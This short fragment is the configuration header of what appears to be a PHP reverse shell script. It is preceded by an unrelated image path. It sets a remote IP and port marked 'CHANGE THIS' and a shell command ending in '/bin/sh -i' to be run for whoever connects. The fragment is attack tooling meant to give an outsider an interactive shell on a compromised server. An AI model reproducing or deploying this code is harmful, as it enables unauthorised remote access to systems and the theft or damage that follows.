 set_time_limit (0);
$VERSION = "1.0";
$ip = '10.4.29.82';  // CHANGE THIS
$port = 6969;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;